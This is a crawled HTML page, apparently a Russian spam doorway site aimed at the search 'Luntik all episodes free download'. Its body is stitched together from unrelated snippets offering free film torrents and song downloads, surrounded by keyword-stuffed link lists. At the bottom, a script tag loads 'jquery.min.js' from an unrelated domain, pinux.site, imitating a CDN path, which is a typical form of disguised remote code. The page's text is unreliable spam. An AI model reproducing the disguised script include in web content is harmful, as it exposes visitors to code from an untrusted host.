

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-luntik-vse-serii-skachat-besplatno-odnim-faylom.html
body_size: 2062
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лунтик все серии скачать бесплатно одним файлом - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лунтик все серии скачать бесплатно одним файлом</h2>
                            </header>
                            <p>Отличный кино портал, здесь можно скачать фильмы бесплатно без регистрации, новинки. Скачать фильм Хеллбой / Hellboy (2019) с торрента бесплатно, без регистрации в хорошем качестве. Скачать песню Airbourne - Runnin Wild бесплатно в mp3 и слушать онлайн. Текст песни Airbourne - Runnin. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-strelyalka-vov-skachat-besplatno-na-kompyuter.html">Стрелялка вов скачать бесплатно на компьютер</a></li>
                                <li><a href="shcfv-ne-slyshno-v-timspike-3.html">Не слышно в тимспике 3</a></li>
                                <li><a href="shcfv-v-boi-idut-odni-stariki-v-cvete.html">В бои идут одни старики в цвете</a></li>
                                <li><a href="shcfv-ne-udalyaetsya-obekt-v-avtokade.html">Не удаляется объект в автокаде</a></li>
                                <li><a href="shcfv-skachat-sbornik-igry-dlya-psp-cherez-torrent.html">Скачать сборник игры для psp через торрент</a></li>
                                <li><a href="shcfv-programma-saturn-taksi.html">Программа сатурн такси</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Cкачать фильмы бесплатно без регистрации, новинки кино.</li>
<li>Скачать Фильм Хеллбой (2019) бесплатно.</li>
<li>Blog Posts - letterplatinum.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-serialy-cherez-torrent-v-mp4.html">Скачать сериалы через торрент в мп4</a></li>
                                            <li><a href="shcfv-kak-skachat-fayly-s-blyustaks-na-kompyuter.html">Как скачать файлы с блюстакс на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-cafe-racer-rul.html">Cafe racer руль</a></li>
                                            <li><a href="shcfv-proigryvateli-avi.html">Проигрыватели avi</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-tanec-pod-pesnyu-leto-solnce-zhara.html">Скачать танец под песню лето солнце жара</a></li>
                                            <li><a href="shcfv-film-lestnica-v-nebesa-soderzhanie-24-serii.html">Фильм лестница в небеса содержание 24 серии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-spravochnik-asha.html">Справочник аша</a></li>
                                            <li><a href="shcfv-skachat-dlinnuyu-kartu-na-prohozhdenie.html">Скачать длинную карту на прохождение</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
